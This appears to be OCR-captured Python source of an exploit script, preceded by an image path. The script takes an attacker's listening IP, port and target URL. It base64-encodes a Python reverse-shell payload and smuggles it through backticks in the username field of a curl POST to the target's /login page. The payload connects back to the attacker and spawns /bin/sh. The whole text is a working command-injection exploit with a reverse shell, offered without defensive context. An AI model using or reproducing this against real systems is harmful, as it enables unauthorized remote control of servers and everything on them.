 13 import sys;
14 import os;
15 import base64;
16
17 def main():
18     listening_IP = None
19     listening_PORT = None
20     target_URL = None
21
22     if len(sys.argv) ≠ 4:
23         print("Error. Needs listening IP, PORT and target URL.")
24         return(-1)
25
26     listening_IP = sys.argv[1]
27     listening_PORT = sys.argv[2]
28     target_URL = sys.argv[3] + "/login"
29     print("Running exploit on " + str(target_URL))
30     curl_cmd(listening_IP, listening_PORT, target_URL)
31
32 def curl_cmd(my_ip, my_port, target_url):
33     payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno()
,1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
34     encoded_payload = base64.b64encode(payload.encode()).decode()  # encode the payload
 in Base64
35     command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+bas
e64+-d+|+sh`'"
36     os.system(command)
37
38 if __name__ == "__main__":
39   main()